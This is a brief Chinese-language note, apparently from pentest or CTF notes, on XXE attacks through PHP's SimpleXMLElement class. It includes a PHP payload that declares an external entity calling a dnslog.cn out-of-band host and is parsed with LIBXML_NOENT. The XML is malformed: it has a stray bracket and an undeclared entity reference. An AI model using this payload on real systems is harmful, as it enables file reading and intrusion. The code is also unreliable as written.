 SimpleXMLElement
XXE
range： (PHP 5, PHP 7, PHP 8)
利用实例化该类的对象来传入xml代码进行xxe攻击，进而读取文件内容和命令执行。
payload
<?php
$xml = <<<EOF
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE ANY [
    <!ENTITY % remote SYSTEM "http://suhk4i.dnslog.cn">%remote;]>
]>
<x>&xee</x>
EOF;
$xml_class = new SimpleXMLElement($xml, LIBXML_NOENT);
var_dump($xml_class);
?>